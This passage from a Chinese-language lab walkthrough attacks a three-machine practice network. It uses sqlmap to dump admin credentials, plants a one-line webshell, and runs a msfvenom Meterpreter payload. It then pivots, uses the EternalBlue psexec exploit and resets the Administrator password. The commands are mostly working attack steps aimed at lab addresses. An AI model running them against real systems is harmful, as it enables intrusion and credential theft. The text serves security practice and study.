
3、目前为止,步骤就很鲜明了,利用SQL注入找到后台管理员账号密码,那就用sqlmap开整吧
root@kali:~# proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword
4、已经发现了此站点的数据库为MySQL,使用的Nginx和php,接下来找库
root@kali:~# proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword --dbs
5、看看bagecms下有哪些表
root@kali:~# proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword -D bagecms --tables
6、看一下bage_admin下的内容
root@kali:~# proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin --columns
7、username、password自然是最感兴趣的啦,给它dump下来,在dump的过程中sqlmap会有一些提示,一路yes就行
root@kali:~# proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin -C username,password --dump
8、找到我们想要的了,登陆后台,看看有哪些功能

9、后台里面有文件上传的地方,有编辑主页文件的地方,为了方便,我们直接把一句话写入网站文件中


10、来到标签页,可以看到一句话生效了,接下里在SocksCap中打开蚁剑,利用蚁剑连接,注意SocksCap设置好代理


b、设置代理
1、蚁剑中可以看到这是一个64位的linux系统,据此信息在MSF中生成后门
root@kali:~# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=4321 -f elf > shell2.elf
2、利用蚁剑将shell2.elf上传到Target2并开启监听
(www:/www/wwwroot/upload) $ chmod 777 shell2.elf
(www:/www/wwwroot/upload) $ ./shell2.elf
3、在MSF中开启EXP,与Target2建立连接,这里需要注意,上一次代理使用的reverse_tcp是MSF作为监听,让Target1连到我们,而这次代理使用的bind_tcp是Target2作为监听,我们需要连到Target2,这个逻辑正好是相反的。
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.22.22
msf5 exploit(multi/handler) > set LPORT 4321
msf5 exploit(multi/handler) > options
msf5 exploit(multi/handler) > run
4、与之前一样,我们添加Target3的路由,这里就不用设置代理了,直接添加路由即可
run autoroute -s 192.168.33.0/24
run autoroute -p
5、尝试扫描Target3
root@kali:~# proxychains4 nmap -Pn -sT 192.168.33.33
0x03 Target3
a、获取shell
1、从扫描的结果来看,不难看出这是一个开放着445、3389端口的Windows系统,那就先用永恒之蓝攻击试试
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.33.33
msf5 exploit(windows/smb/ms17_010_psexec) > options
msf5 exploit(windows/smb/ms17_010_psexec) > run
2、查看账户,直接修改账户密码,利用3389连接,注意要在SocksCap中运行连接远程桌面程序
meterpreter > shell
C:\Windows\system32>net user
C:\Windows\system32>net user Administrator 123

0x04 总结
到目前为止,三台靶机都已经拿下,这里推荐读者能够自己亲手尝试,找到里面的flag,其中所有flag的找寻方式,会在我的公众号“TeamsSix”推送,这里只讲述拿下三台靶机的方法。
这次的练习耗费了自己的大量时间,从靶场搭建到获取到第三层靶机的shell,这其中碰到的一些问题及我自己踩过的一些坑记录在下面:
1、蚁剑中查看一些文件会提示权限不足,在meterpreter中可以正常查看
2、蚁剑中在Target2里执行命令或者查看文件时不时会失败,初步判断是因为本地网络代理的原因,多试几次就行,总有一次是成功的
3、MSF中Socks5代理模块使用总是失败,Socks4a模块使用成功
4、MSF中建立的会话总是自动断开,将会话连接的靶机上的防火墙关闭即可
5、MSF中ms17_010_eternalblue模块利用总是失败,ms17_010_psexec模块使用成功
6、meterpreter中查看文件的路径和Windows下文件的路径里的“/”是相反的
7、meterpreter中上传文件大小貌似有限制,文件上传到8M左右就会提示失败,因此需要将文件压缩成多个小文件进行上传,同时上传7-zip工具(该工具只有1M大小),再利用7-zip对其解压即可,当然此方法仅适用于Windows,linux上的方法可以自行谷歌
参考文章:
http://zerlong.com/512.html
https://www.anquanke.com/post/id/170649
https://www.anquanke.com/post/id/164525
https://blog.csdn.net/qq_36711453/article/details/84977739
这些文章在很大程度上帮助了我这个菜鸟,在这里向以上文章的作者表示感谢。